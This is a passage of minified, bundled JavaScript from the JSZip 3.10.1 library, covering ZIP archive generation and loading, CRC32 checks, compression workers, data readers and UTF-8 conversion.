n=0;n<8;n++)e=1&e?3988292384^e>>>1:e>>>1;t[r]=e}return t}();t.exports=function(e,t){return void 0!==e&&e.length?"string"!==n.getTypeOf(e)?function(e,t,r,n){var s=i,a=n+r;e^=-1;for(var o=n;o<a;o++)e=e>>>8^s[255&(e^t[o])];return~e}(0|t,e,e.length,0):function(e,t,r,n){var s=i,a=n+r;e^=-1;for(var o=n;o<a;o++)e=e>>>8^s[255&(e^t.charCodeAt(o))];return~e}(0|t,e,e.length,0):0}},{"./utils":32}],5:[function(e,t,r){"use strict";r.base64=!1,r.binary=!1,r.dir=!1,r.createFolders=!0,r.date=null,r.compression=null,r.compressionOptions=null,r.comment=null,r.unixPermissions=null,r.dosPermissions=null},{}],6:[function(e,t,r){"use strict";var n=null;n="undefined"!=typeof Promise?Promise:e("lie"),t.exports={Promise:n}},{lie:37}],7:[function(e,t,r){"use strict";var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Uint32Array,i=e("pako"),s=e("./utils"),a=e("./stream/GenericWorker"),o=n?"uint8array":"array";function h(e,t){a.call(this,"FlateWorker/"+e),this._pako=null,this._pakoAction=e,this._pakoOptions=t,this.meta={}}r.magic="\\b\\0",s.inherits(h,a),h.prototype.processChunk=function(e){this.meta=e.meta,null===this._pako&&this._createPako(),this._pako.push(s.transformTo(o,e.data),!1)},h.prototype.flush=function(){a.prototype.flush.call(this),null===this._pako&&this._createPako(),this._pako.push([],!0)},h.prototype.cleanUp=function(){a.prototype.cleanUp.call(this),this._pako=null},h.prototype._createPako=function(){this._pako=new i[this._pakoAction]({raw:!0,level:this._pakoOptions.level||-1});var e=this;this._pako.onData=function(t){e.push({data:t,meta:e.meta})}},r.compressWorker=function(e){return new h("Deflate",e)},r.uncompressWorker=function(){return new h("Inflate",{})}},{"./stream/GenericWorker":28,"./utils":32,pako:38}],8:[function(e,t,r){"use strict";function n(e,t){var r,n="";for(r=0;r<t;r++)n+=String.fromCharCode(255&e),e>>>=8;return n}function i(e,t,r,i,a,l){var f,c,d=e.file,p=e.compression,m=l!==o.utf8encode,_=s.transformTo("string",l(d.name)),g=s.transformTo("string",o.utf8encode(d.name)),b=d.comment,v=s.transformTo("string",l(b)),y=s.transformTo("string",o.utf8encode(b)),w=g.length!==d.name.length,k=y.length!==b.length,x="",S="",z="",C=d.dir,E=d.date,A={crc32:0,compressedSize:0,uncompressedSize:0};t&&!r||(A.crc32=e.crc32,A.compressedSize=e.compressedSize,A.uncompressedSize=e.uncompressedSize);var I=0;t&&(I|=8),m||!w&&!k||(I|=2048);var O=0,B=0;C&&(O|=16),"UNIX"===a?(B=798,O|=function(e,t){var r=e;return e||(r=t?16893:33204),(65535&r)<<16}(d.unixPermissions,C)):(B=20,O|=function(e){return 63&(e||0)}(d.dosPermissions)),f=E.getUTCHours(),f<<=6,f|=E.getUTCMinutes(),f<<=5,f|=E.getUTCSeconds()/2,c=E.getUTCFullYear()-1980,c<<=4,c|=E.getUTCMonth()+1,c<<=5,c|=E.getUTCDate(),w&&(S=n(1,1)+n(h(_),4)+g,x+="up"+n(S.length,2)+S),k&&(z=n(1,1)+n(h(v),4)+y,x+="uc"+n(z.length,2)+z);var T="";return T+="\\n\\0",T+=n(I,2),T+=p.magic,T+=n(f,2),T+=n(c,2),T+=n(A.crc32,4),T+=n(A.compressedSize,4),T+=n(A.uncompressedSize,4),T+=n(_.length,2),T+=n(x.length,2),{fileRecord:u.LOCAL_FILE_HEADER+T+_+x,dirRecord:u.CENTRAL_FILE_HEADER+n(B,2)+T+n(v.length,2)+"\\0\\0\\0\\0"+n(O,4)+n(i,4)+_+x+v}}var s=e("../utils"),a=e("../stream/GenericWorker"),o=e("../utf8"),h=e("../crc32"),u=e("../signature");function l(e,t,r,n){a.call(this,"ZipFileWorker"),this.bytesWritten=0,this.zipComment=t,this.zipPlatform=r,this.encodeFileName=n,this.streamFiles=e,this.accumulate=!1,this.contentBuffer=[],this.dirRecords=[],this.currentSourceOffset=0,this.entriesCount=0,this.currentFile=null,this._sources=[]}s.inherits(l,a),l.prototype.push=function(e){var t=e.meta.percent||0,r=this.entriesCount,n=this._sources.length;this.accumulate?this.contentBuffer.push(e):(this.bytesWritten+=e.data.length,a.prototype.push.call(this,{data:e.data,meta:{currentFile:this.currentFile,percent:r?(t+100*(r-n-1))/r:100}}))},l.prototype.openedSource=function(e){this.currentSourceOffset=this.bytesWritten,this.currentFile=e.file.name;var t=this.streamFiles&&!e.file.dir;if(t){var r=i(e,t,!1,this.currentSourceOffset,this.zipPlatform,this.encodeFileName);this.push({data:r.fileRecord,meta:{percent:0}})}else this.accumulate=!0},l.prototype.closedSource=function(e){this.accumulate=!1;var t=this.streamFiles&&!e.file.dir,r=i(e,t,!0,this.currentSourceOffset,this.zipPlatform,this.encodeFileName);if(this.dirRecords.push(r.dirRecord),t)this.push({data:function(e){return u.DATA_DESCRIPTOR+n(e.crc32,4)+n(e.compressedSize,4)+n(e.uncompressedSize,4)}(e),meta:{percent:100}});else for(this.push({data:r.fileRecord,meta:{percent:0}});this.contentBuffer.length;)this.push(this.contentBuffer.shift());this.currentFile=null},l.prototype.flush=function(){for(var e=this.bytesWritten,t=0;t<this.dirRecords.length;t++)this.push({data:this.dirRecords[t],meta:{percent:100}});var r=this.bytesWritten-e,i=function(e,t,r,i,a){var o=s.transformTo("string",a(i));return u.CENTRAL_DIRECTORY_END+"\\0\\0\\0\\0"+n(e,2)+n(e,2)+n(t,4)+n(r,4)+n(o.length,2)+o}(this.dirRecords.length,r,e,this.zipComment,this.encodeFileName);this.push({data:i,meta:{percent:100}})},l.prototype.prepareNextSource=function(){this.previous=this._sources.shift(),this.openedSource(this.previous.streamInfo),this.isPaused?this.previous.pause():this.previous.resume()},l.prototype.registerPrevious=function(e){this._sources.push(e);var t=this;return e.on("data",(function(e){t.processChunk(e)})),e.on("end",(function(){t.closedSource(t.previous.streamInfo),t._sources.length?t.prepareNextSource():t.end()})),e.on("error",(function(e){t.error(e)})),this},l.prototype.resume=function(){return!!a.prototype.resume.call(this)&&(!this.previous&&this._sources.length?(this.prepareNextSource(),!0):this.previous||this._sources.length||this.generatedError?void 0:(this.end(),!0))},l.prototype.error=function(e){var t=this._sources;if(!a.prototype.error.call(this,e))return!1;for(var r=0;r<t.length;r++)try{t[r].error(e)}catch(e){}return!0},l.prototype.lock=function(){a.prototype.lock.call(this);for(var e=this._sources,t=0;t<e.length;t++)e[t].lock()},t.exports=l},{"../crc32":4,"../signature":23,"../stream/GenericWorker":28,"../utf8":31,"../utils":32}],9:[function(e,t,r){"use strict";var n=e("../compressions"),i=e("./ZipFileWorker");r.generateWorker=function(e,t,r){var s=new i(t.streamFiles,r,t.platform,t.encodeFileName),a=0;try{e.forEach((function(e,r){a++;var i=function(e,t){var r=e||t,i=n[r];if(!i)throw new Error(r+" is not a valid compression method !");return i}(r.options.compression,t.compression),o=r.options.compressionOptions||t.compressionOptions||{},h=r.dir,u=r.date;r._compressWorker(i,o).withStreamInfo("file",{name:e,dir:h,date:u,comment:r.comment||"",unixPermissions:r.unixPermissions,dosPermissions:r.dosPermissions}).pipe(s)})),s.entriesCount=a}catch(e){s.error(e)}return s}},{"../compressions":3,"./ZipFileWorker":8}],10:[function(e,t,r){"use strict";function n(){if(!(this instanceof n))return new n;if(arguments.length)throw new Error("The constructor with parameters has been removed in JSZip 3.0, please check the upgrade guide.");this.files=Object.create(null),this.comment=null,this.root="",this.clone=function(){var e=new n;for(var t in this)"function"!=typeof this[t]&&(e[t]=this[t]);return e}}(n.prototype=e("./object")).loadAsync=e("./load"),n.support=e("./support"),n.defaults=e("./defaults"),n.version="3.10.1",n.loadAsync=function(e,t){return(new n).loadAsync(e,t)},n.external=e("./external"),t.exports=n},{"./defaults":5,"./external":6,"./load":11,"./object":15,"./support":30}],11:[function(e,t,r){"use strict";var n=e("./utils"),i=e("./external"),s=e("./utf8"),a=e("./zipEntries"),o=e("./stream/Crc32Probe"),h=e("./nodejsUtils");function u(e){return new i.Promise((function(t,r){var n=e.decompressed.getContentWorker().pipe(new o);n.on("error",(function(e){r(e)})).on("end",(function(){n.streamInfo.crc32!==e.decompressed.crc32?r(new Error("Corrupted zip : CRC32 mismatch")):t()})).resume()}))}t.exports=function(e,t){var r=this;return t=n.extend(t||{},{base64:!1,checkCRC32:!1,optimizedBinaryString:!1,createFolders:!1,decodeFileName:s.utf8decode}),h.isNode&&h.isStream(e)?i.Promise.reject(new Error("JSZip can\'t accept a stream when loading a zip file.")):n.prepareContent("the loaded zip file",e,!0,t.optimizedBinaryString,t.base64).then((function(e){var r=new a(t);return r.load(e),r})).then((function(e){var r=[i.Promise.resolve(e)],n=e.files;if(t.checkCRC32)for(var s=0;s<n.length;s++)r.push(u(n[s]));return i.Promise.all(r)})).then((function(e){for(var i=e.shift(),s=i.files,a=0;a<s.length;a++){var o=s[a],h=o.fileNameStr,u=n.resolve(o.fileNameStr);r.file(u,o.decompressed,{binary:!0,optimizedBinaryString:!0,date:o.date,dir:o.dir,comment:o.fileCommentStr.length?o.fileCommentStr:null,unixPermissions:o.unixPermissions,dosPermissions:o.dosPermissions,createFolders:t.createFolders}),o.dir||(r.file(u).unsafeOriginalName=h)}return i.zipComment.length&&(r.comment=i.zipComment),r}))}},{"./external":6,"./nodejsUtils":14,"./stream/Crc32Probe":25,"./utf8":31,"./utils":32,"./zipEntries":33}],12:[function(e,t,r){"use strict";var n=e("../utils"),i=e("../stream/GenericWorker");function s(e,t){i.call(this,"Nodejs stream input adapter for "+e),this._upstreamEnded=!1,this._bindStream(t)}n.inherits(s,i),s.prototype._bindStream=function(e){var t=this;(this._stream=e).pause(),e.on("data",(function(e){t.push({data:e,meta:{percent:0}})})).on("error",(function(e){t.isPaused?this.generatedError=e:t.error(e)})).on("end",(function(){t.isPaused?t._upstreamEnded=!0:t.end()}))},s.prototype.pause=function(){return!!i.prototype.pause.call(this)&&(this._stream.pause(),!0)},s.prototype.resume=function(){return!!i.prototype.resume.call(this)&&(this._upstreamEnded?this.end():this._stream.resume(),!0)},t.exports=s},{"../stream/GenericWorker":28,"../utils":32}],13:[function(e,t,r){"use strict";var n=e("readable-stream").Readable;function i(e,t,r){n.call(this,t),this._helper=e;var i=this;e.on("data",(function(e,t){i.push(e)||i._helper.pause(),r&&r(t)})).on("error",(function(e){i.emit("error",e)})).on("end",(function(){i.push(null)}))}e("../utils").inherits(i,n),i.prototype._read=function(){this._helper.resume()},t.exports=i},{"../utils":32,"readable-stream":16}],14:[function(e,t,r){"use strict";t.exports={isNode:"undefined"!=typeof Buffer,newBufferFrom:function(e,t){if(Buffer.from&&Buffer.from!==Uint8Array.from)return Buffer.from(e,t);if("number"==typeof e)throw new Error(\'The "data" argument must not be a number\');return new Buffer(e,t)},allocBuffer:function(e){if(Buffer.alloc)return Buffer.alloc(e);var t=new Buffer(e);return t.fill(0),t},isBuffer:function(e){return Buffer.isBuffer(e)},isStream:function(e){return e&&"function"==typeof e.on&&"function"==typeof e.pause&&"function"==typeof e.resume}}},{}],15:[function(e,t,r){"use strict";function n(e,t,r){var n,i=s.getTypeOf(t),o=s.extend(r||{},h);o.date=o.date||new Date,null!==o.compression&&(o.compression=o.compression.toUpperCase()),"string"==typeof o.unixPermissions&&(o.unixPermissions=parseInt(o.unixPermissions,8)),o.unixPermissions&&16384&o.unixPermissions&&(o.dir=!0),o.dosPermissions&&16&o.dosPermissions&&(o.dir=!0),o.dir&&(e=m(e)),o.createFolders&&(n=p(e))&&_.call(this,n,!0);var f="string"===i&&!1===o.binary&&!1===o.base64;r&&void 0!==r.binary||(o.binary=!f),(t instanceof u&&0===t.uncompressedSize||o.dir||!t||0===t.length)&&(o.base64=!1,o.binary=!0,t="",o.compression="STORE",i="string");var g=null;g=t instanceof u||t instanceof a?t:c.isNode&&c.isStream(t)?new d(e,t):s.prepareContent(e,t,o.binary,o.optimizedBinaryString,o.base64);var b=new l(e,g,o);this.files[e]=b}var i=e("./utf8"),s=e("./utils"),a=e("./stream/GenericWorker"),o=e("./stream/StreamHelper"),h=e("./defaults"),u=e("./compressedObject"),l=e("./zipObject"),f=e("./generate"),c=e("./nodejsUtils"),d=e("./nodejs/NodejsStreamInputAdapter"),p=function(e){"/"===e.slice(-1)&&(e=e.substring(0,e.length-1));var t=e.lastIndexOf("/");return 0<t?e.substring(0,t):""},m=function(e){return"/"!==e.slice(-1)&&(e+="/"),e},_=function(e,t){return t=void 0!==t?t:h.createFolders,e=m(e),this.files[e]||n.call(this,e,null,{dir:!0,createFolders:t}),this.files[e]};function g(e){return"[object RegExp]"===Object.prototype.toString.call(e)}var b={load:function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},forEach:function(e){var t,r,n;for(t in this.files)n=this.files[t],(r=t.slice(this.root.length,t.length))&&t.slice(0,this.root.length)===this.root&&e(r,n)},filter:function(e){var t=[];return this.forEach((function(r,n){e(r,n)&&t.push(n)})),t},file:function(e,t,r){if(1!==arguments.length)return e=this.root+e,n.call(this,e,t,r),this;if(g(e)){var i=e;return this.filter((function(e,t){return!t.dir&&i.test(e)}))}var s=this.files[this.root+e];return s&&!s.dir?s:null},folder:function(e){if(!e)return this;if(g(e))return this.filter((function(t,r){return r.dir&&e.test(t)}));var t=this.root+e,r=_.call(this,t),n=this.clone();return n.root=r.name,n},remove:function(e){e=this.root+e;var t=this.files[e];if(t||("/"!==e.slice(-1)&&(e+="/"),t=this.files[e]),t&&!t.dir)delete this.files[e];else for(var r=this.filter((function(t,r){return r.name.slice(0,e.length)===e})),n=0;n<r.length;n++)delete this.files[r[n].name];return this},generate:function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},generateInternalStream:function(e){var t,r={};try{if((r=s.extend(e||{},{streamFiles:!1,compression:"STORE",compressionOptions:null,type:"",platform:"DOS",comment:null,mimeType:"application/zip",encodeFileName:i.utf8encode})).type=r.type.toLowerCase(),r.compression=r.compression.toUpperCase(),"binarystring"===r.type&&(r.type="string"),!r.type)throw new Error("No output type specified.");s.checkSupport(r.type),"darwin"!==r.platform&&"freebsd"!==r.platform&&"linux"!==r.platform&&"sunos"!==r.platform||(r.platform="UNIX"),"win32"===r.platform&&(r.platform="DOS");var n=r.comment||this.comment||"";t=f.generateWorker(this,r,n)}catch(e){(t=new a("error")).error(e)}return new o(t,r.type||"string",r.mimeType)},generateAsync:function(e,t){return this.generateInternalStream(e).accumulate(t)},generateNodeStream:function(e,t){return(e=e||{}).type||(e.type="nodebuffer"),this.generateInternalStream(e).toNodejsStream(t)}};t.exports=b},{"./compressedObject":2,"./defaults":5,"./generate":9,"./nodejs/NodejsStreamInputAdapter":12,"./nodejsUtils":14,"./stream/GenericWorker":28,"./stream/StreamHelper":29,"./utf8":31,"./utils":32,"./zipObject":35}],16:[function(e,t,r){"use strict";t.exports=e("stream")},{stream:void 0}],17:[function(e,t,r){"use strict";var n=e("./DataReader");function i(e){n.call(this,e);for(var t=0;t<this.data.length;t++)e[t]=255&e[t]}e("../utils").inherits(i,n),i.prototype.byteAt=function(e){return this.data[this.zero+e]},i.prototype.lastIndexOfSignature=function(e){for(var t=e.charCodeAt(0),r=e.charCodeAt(1),n=e.charCodeAt(2),i=e.charCodeAt(3),s=this.length-4;0<=s;--s)if(this.data[s]===t&&this.data[s+1]===r&&this.data[s+2]===n&&this.data[s+3]===i)return s-this.zero;return-1},i.prototype.readAndCheckSignature=function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1),n=e.charCodeAt(2),i=e.charCodeAt(3),s=this.readData(4);return t===s[0]&&r===s[1]&&n===s[2]&&i===s[3]},i.prototype.readData=function(e){if(this.checkOffset(e),0===e)return[];var t=this.data.slice(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./DataReader":18}],18:[function(e,t,r){"use strict";var n=e("../utils");function i(e){this.data=e,this.length=e.length,this.index=0,this.zero=0}i.prototype={checkOffset:function(e){this.checkIndex(this.index+e)},checkIndex:function(e){if(this.length<this.zero+e||e<0)throw new Error("End of data reached (data length = "+this.length+", asked index = "+e+"). Corrupted zip ?")},setIndex:function(e){this.checkIndex(e),this.index=e},skip:function(e){this.setIndex(this.index+e)},byteAt:function(){},readInt:function(e){var t,r=0;for(this.checkOffset(e),t=this.index+e-1;t>=this.index;t--)r=(r<<8)+this.byteAt(t);return this.index+=e,r},readString:function(e){return n.transformTo("string",this.readData(e))},readData:function(){},lastIndexOfSignature:function(){},readAndCheckSignature:function(){},readDate:function(){var e=this.readInt(4);return new Date(Date.UTC(1980+(e>>25&127),(e>>21&15)-1,e>>16&31,e>>11&31,e>>5&63,(31&e)<<1))}},t.exports=i},{"../utils":32}],19:[function(e,t,r){"use strict";var n=e("./Uint8ArrayReader");function i(e){n.call(this,e)}e("../utils").inherits(i,n),i.prototype.readData=function(e){this.checkOffset(e);var t=this.data.slice(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./Uint8ArrayReader":21}],20:[function(e,t,r){"use strict";var n=e("./DataReader");function i(e){n.call(this,e)}e("../utils").inherits(i,n),i.prototype.byteAt=function(e){return this.data.charCodeAt(this.zero+e)},i.prototype.lastIndexOfSignature=function(e){return this.data.lastIndexOf(e)-this.zero},i.prototype.readAndCheckSignature=function(e){return e===this.readData(4)},i.prototype.readData=function(e){this.checkOffset(e);var t=this.data.slice(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./DataReader":18}],21:[function(e,t,r){"use strict";var n=e("./ArrayReader");function i(e){n.call(this,e)}e("../utils").inherits(i,n),i.prototype.readData=function(e){if(this.checkOffset(e),0===e)return new Uint8Array(0);var t=this.data.subarray(this.zero+this.index,this.zero+this.index+e);return this.index+=e,t},t.exports=i},{"../utils":32,"./ArrayReader":17}],22:[function(e,t,r){"use strict";var n=e("../utils"),i=e("../support"),s=e("./ArrayReader"),a=e("./StringReader"),o=e("./NodeBufferReader"),h=e("./Uint8ArrayReader");t.exports=function(e){var t=n.getTypeOf(e);return n.checkSupport(t),"string"!==t||i.uint8array?"nodebuffer"===t?new o(e):i.uint8array?new h(n.transformTo("uint8array",e)):new s(n.transformTo("array",e)):new a(e)}},{"../support":30,"../utils":32,"./ArrayReader":17,"./NodeBufferReader":19,"./StringReader":20,"./Uint8ArrayReader":21}],23:[function(e,t,r){"use strict";r.LOCAL_FILE_HEADER="PK",r.CENTRAL_FILE_HEADER="PK",r.CENTRAL_DIRECTORY_END="PK",r.ZIP64_CENTRAL_DIRECTORY_LOCATOR="PK",r.ZIP64_CENTRAL_DIRECTORY_END="PK",r.DATA_DESCRIPTOR="PK\\b"},{}],24:[function(e,t,r){"use strict";var n=e("./GenericWorker"),i=e("../utils");function s(e){n.call(this,"ConvertWorker to "+e),this.destType=e}i.inherits(s,n),s.prototype.processChunk=function(e){this.push({data:i.transformTo(this.destType,e.data),meta:e.meta})},t.exports=s},{"../utils":32,"./GenericWorker":28}],25:[function(e,t,r){"use strict";var n=e("./GenericWorker"),i=e("../crc32");function s(){n.call(this,"Crc32Probe"),this.withStreamInfo("crc32",0)}e("../utils").inherits(s,n),s.prototype.processChunk=function(e){this.streamInfo.crc32=i(e.data,this.streamInfo.crc32||0),this.push(e)},t.exports=s},{"../crc32":4,"../utils":32,"./GenericWorker":28}],26:[function(e,t,r){"use strict";var n=e("../utils"),i=e("./GenericWorker");function s(e){i.call(this,"DataLengthProbe for "+e),this.propName=e,this.withStreamInfo(e,0)}n.inherits(s,i),s.prototype.processChunk=function(e){if(e){var t=this.streamInfo[this.propName]||0;this.streamInfo[this.propName]=t+e.data.length}i.prototype.processChunk.call(this,e)},t.exports=s},{"../utils":32,"./GenericWorker":28}],27:[function(e,t,r){"use strict";var n=e("../utils"),i=e("./GenericWorker");function s(e){i.call(this,"DataWorker");var t=this;this.dataIsReady=!1,this.index=0,this.max=0,this.data=null,this.type="",this._tickScheduled=!1,e.then((function(e){t.dataIsReady=!0,t.data=e,t.max=e&&e.length||0,t.type=n.getTypeOf(e),t.isPaused||t._tickAndRepeat()}),(function(e){t.error(e)}))}n.inherits(s,i),s.prototype.cleanUp=function(){i.prototype.cleanUp.call(this),this.data=null},s.prototype.resume=function(){return!!i.prototype.resume.call(this)&&(!this._tickScheduled&&this.dataIsReady&&(this._tickScheduled=!0,n.delay(this._tickAndRepeat,[],this)),!0)},s.prototype._tickAndRepeat=function(){this._tickScheduled=!1,this.isPaused||this.isFinished||(this._tick(),this.isFinished||(n.delay(this._tickAndRepeat,[],this),this._tickScheduled=!0))},s.prototype._tick=function(){if(this.isPaused||this.isFinished)return!1;var e=null,t=Math.min(this.max,this.index+16384);if(this.index>=this.max)return this.end();switch(this.type){case"string":e=this.data.substring(this.index,t);break;case"uint8array":e=this.data.subarray(this.index,t);break;case"array":case"nodebuffer":e=this.data.slice(this.index,t)}return this.index=t,this.push({data:e,meta:{percent:this.max?this.index/this.max*100:0}})},t.exports=s},{"../utils":32,"./GenericWorker":28}],28:[function(e,t,r){"use strict";function n(e){this.name=e||"default",this.streamInfo={},this.generatedError=null,this.extraStreamInfo={},this.isPaused=!0,this.isFinished=!1,this.isLocked=!1,this._listeners={data:[],end:[],error:[]},this.previous=null}n.prototype={push:function(e){this.emit("data",e)},end:function(){if(this.isFinished)return!1;this.flush();try{this.emit("end"),this.cleanUp(),this.isFinished=!0}catch(e){this.emit("error",e)}return!0},error:function(e){return!this.isFinished&&(this.isPaused?this.generatedError=e:(this.isFinished=!0,this.emit("error",e),this.previous&&this.previous.error(e),this.cleanUp()),!0)},on:function(e,t){return this._listeners[e].push(t),this},cleanUp:function(){this.streamInfo=this.generatedError=this.extraStreamInfo=null,this._listeners=[]},emit:function(e,t){if(this._listeners[e])for(var r=0;r<this._listeners[e].length;r++)this._listeners[e][r].call(this,t)},pipe:function(e){return e.registerPrevious(this)},registerPrevious:function(e){if(this.isLocked)throw new Error("The stream \'"+this+"\' has already been used.");this.streamInfo=e.streamInfo,this.mergeStreamInfo(),this.previous=e;var t=this;return e.on("data",(function(e){t.processChunk(e)})),e.on("end",(function(){t.end()})),e.on("error",(function(e){t.error(e)})),this},pause:function(){return!this.isPaused&&!this.isFinished&&(this.isPaused=!0,this.previous&&this.previous.pause(),!0)},resume:function(){if(!this.isPaused||this.isFinished)return!1;var e=this.isPaused=!1;return this.generatedError&&(this.error(this.generatedError),e=!0),this.previous&&this.previous.resume(),!e},flush:function(){},processChunk:function(e){this.push(e)},withStreamInfo:function(e,t){return this.extraStreamInfo[e]=t,this.mergeStreamInfo(),this},mergeStreamInfo:function(){for(var e in this.extraStreamInfo)Object.prototype.hasOwnProperty.call(this.extraStreamInfo,e)&&(this.streamInfo[e]=this.extraStreamInfo[e])},lock:function(){if(this.isLocked)throw new Error("The stream \'"+this+"\' has already been used.");this.isLocked=!0,this.previous&&this.previous.lock()},toString:function(){var e="Worker "+this.name;return this.previous?this.previous+" -> "+e:e}},t.exports=n},{}],29:[function(e,t,r){"use strict";var n=e("../utils"),i=e("./ConvertWorker"),s=e("./GenericWorker"),a=e("../base64"),o=e("../support"),h=e("../external"),u=null;if(o.nodestream)try{u=e("../nodejs/NodejsStreamOutputAdapter")}catch(e){}function l(e,t){return new h.Promise((function(r,i){var s=[],o=e._internalType,h=e._outputType,u=e._mimeType;e.on("data",(function(e,r){s.push(e),t&&t(r)})).on("error",(function(e){s=[],i(e)})).on("end",(function(){try{var e=function(e,t,r){switch(e){case"blob":return n.newBlob(n.transformTo("arraybuffer",t),r);case"base64":return a.encode(t);default:return n.transformTo(e,t)}}(h,function(e,t){var r,n=0,i=null,s=0;for(r=0;r<t.length;r++)s+=t[r].length;switch(e){case"string":return t.join("");case"array":return Array.prototype.concat.apply([],t);case"uint8array":for(i=new Uint8Array(s),r=0;r<t.length;r++)i.set(t[r],n),n+=t[r].length;return i;case"nodebuffer":return Buffer.concat(t);default:throw new Error("concat : unsupported type \'"+e+"\'")}}(o,s),u);r(e)}catch(e){i(e)}s=[]})).resume()}))}function f(e,t,r){var a=t;switch(t){case"blob":case"arraybuffer":a="uint8array";break;case"base64":a="string"}try{this._internalType=a,this._outputType=t,this._mimeType=r,n.checkSupport(a),this._worker=e.pipe(new i(a)),e.lock()}catch(e){this._worker=new s("error"),this._worker.error(e)}}f.prototype={accumulate:function(e){return l(this,e)},on:function(e,t){var r=this;return"data"===e?this._worker.on(e,(function(e){t.call(r,e.data,e.meta)})):this._worker.on(e,(function(){n.delay(t,arguments,r)})),this},resume:function(){return n.delay(this._worker.resume,[],this._worker),this},pause:function(){return this._worker.pause(),this},toNodejsStream:function(e){if(n.checkSupport("nodestream"),"nodebuffer"!==this._outputType)throw new Error(this._outputType+" is not supported by this method");return new u(this,{objectMode:"nodebuffer"!==this._outputType},e)}},t.exports=f},{"../base64":1,"../external":6,"../nodejs/NodejsStreamOutputAdapter":13,"../support":30,"../utils":32,"./ConvertWorker":24,"./GenericWorker":28}],30:[function(e,t,r){"use strict";if(r.base64=!0,r.array=!0,r.string=!0,r.arraybuffer="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array,r.nodebuffer="undefined"!=typeof Buffer,r.uint8array="undefined"!=typeof Uint8Array,"undefined"==typeof ArrayBuffer)r.blob=!1;else{var n=new ArrayBuffer(0);try{r.blob=0===new Blob([n],{type:"application/zip"}).size}catch(e){try{var i=new(self.BlobBuilder||self.WebKitBlobBuilder||self.MozBlobBuilder||self.MSBlobBuilder);i.append(n),r.blob=0===i.getBlob("application/zip").size}catch(e){r.blob=!1}}}try{r.nodestream=!!e("readable-stream").Readable}catch(e){r.nodestream=!1}},{"readable-stream":16}],31:[function(e,t,r){"use strict";for(var n=e("./utils"),i=e("./support"),s=e("./nodejsUtils"),a=e("./stream/GenericWorker"),o=new Array(256),h=0;h<256;h++)o[h]=252<=h?6:248<=h?5:240<=h?4:224<=h?3:192<=h?2:1;function u(){a.call(this,"utf-8 decode"),this.leftOver=null}function l(){a.call(this,"utf-8 encode")}o[254]=o[254]=1,r.utf8encode=function(e){return i.nodebuffer?s.newBufferFrom(e,"utf-8"):function(e){var t,r,n,s,a,o=e.length,h=0;for(s=0;s<o;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(n=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(n-56320),s++),h+=r<128?1:r<2048?2:r<65536?3:4;for(t=i.uint8array?new Uint8Array(h):new Array(h),s=a=0;a<h;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(n=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(n-56320),s++),r<128?t[a++]=r:(r<2048?t[a++]=192|r>>>6:(r<65536?t[a++]=224|r>>>12:(t[a++]=240|r>>>18,t[a++]=128|r>>>12&63),t[a++]=128|r>>>6&63),t[a++]=128|63&r);return t}(e)},r.utf8decode=function(e){return i.nodebuffer?n.transformTo("nodebuffer",e).toString("utf-8"):function(e){var t,r,i,s,a=e.length,h=new Array(2*a);for(t=r=0;t<a;)if((i=e[t++])<128)h[r++]=i;else if(4<(s=o[i]))h[r++]=65533,t+=s-1;else{for(i&=2===s?31:3===s?15:7;1<s&&t<a;)i=i<<6|63&e[t++],s--;1<s?h[r++]=65533:i<65536?h[r++]=i:(i-=65536,h[r++]=55296|i>>10&1023,h[r++]=56320|1023&i)}return h.length!==r&&(h.subarray?h=h.subarray(0,r):h.length=r),n.applyFromCharCode(h)}(e=n.transformTo(i.uint8array?"uint8array":"array",e))},n.inherits(u,a),u.prototype.processChunk=function(e){var t=n.transformTo(i.uint8array?"uint8array":"array",e.data);if(this.leftOver&&this.leftOver.length){if(i.uint8array){var s=t;(t=new Uint8Array(s.length+this.leftOver.length)).set(this.leftOver,0),t.set(s,this.leftOver.length)}else t=this.leftOver.concat(t);this.leftOver=null}var a=function(e,t){var r;for((t=t||e.length)>e.length&&(t=e.length),r=t-1;0<=r&&128==(192&e[r]);)r--;return r<0||0===r?t:r+o[e[r]]>t?r:t}(t),h=t;a!==t.length&&(i.uint8array?(h=t.subarray(0,a),this.leftOver=t.subarray(a,t.length)):(h=t.slice(0,a),this.leftOver=t.slice(a,t.length))),this.push({data:r.utf8decode(h),meta:e.meta})},u.prototype.flush=function(){this.leftOver&&this.leftOver.length&&(this.push({data:r.utf8decode(this.leftOver),meta:{}}),this.leftOver=null)},r.Utf8DecodeWorker=u,n.inherits(l,a),l.prototype.processChunk=function(e){this.push({data:r.utf8encode(e.data),meta:e.meta})},r.Utf8EncodeWorker=l},{"./nodejsUtils":14,"./stream/GenericWorker":28,"./support":30,"./utils":32}],32:[function(e,t,r){"use strict";var n=e("./support"),i=e("./base64"),s=e("./nodejsUtils"),a=e("./external");function o(e){return e}function h(e,t){for(var r=0;r<e.length;++r)t[r]=255&e.charCodeAt(r);return t}e("setimmediate"),r.newBlob=function(t,n){r.checkSupport("blob");try{return new Blob([t],{type:n})}catch(e){try{var i=new(self.BlobBuilder||self.WebKitBlobBuilder||self.MozBlobBuilder||self.MSBlobBuilder);return i.append(t),i.getBlob(n)}catch(e){throw new Error("Bug : can\'t construct the Blob.")}}};var u={stringifyByChunk:function(e,t,r){var n=[],i=0,s=e.length;if(s<=r)return String.fromCharCode.apply(null,e);for(;i<s;)"array"===t||"nodebuffer"===t?n.push(String.fromCharCode.apply(null,e.slice(i,Math.min(i+r,s)))):n.push(String.fromCharCode.apply(null,e.subarray(i,Math.min(i+r,s)))),i+=r;return n.join("")},stringifyByChar:function(e){for(var t="",r=0;r<e.length;r++)t+=String.fromCharCode(e[r]);return t},applyCanBeUsed:{uint8array:function(){try{return n.uint8array&&1===String.fromCharCode.apply(null,new 